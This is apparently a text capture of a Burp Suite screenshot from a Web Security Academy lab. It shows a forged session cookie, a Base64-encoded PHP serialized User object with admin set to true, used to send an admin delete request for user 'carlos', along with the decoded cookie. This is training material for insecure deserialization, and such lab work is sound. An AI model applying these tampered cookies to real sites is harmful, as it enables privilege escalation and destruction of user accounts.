 Send Cancel < > Follow redirection Target: https://0a8300af047c798387585667003c00e2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8300af047c798387585667003c00e2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjU6ImFkbWluIjtiOjE7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a8300af047c798387585667003c00e2.web-security-academy.net/product?productId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Selection 96 (0x60)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ%3d%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ==
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:5:"admin";b:1;}
Inspector
Notes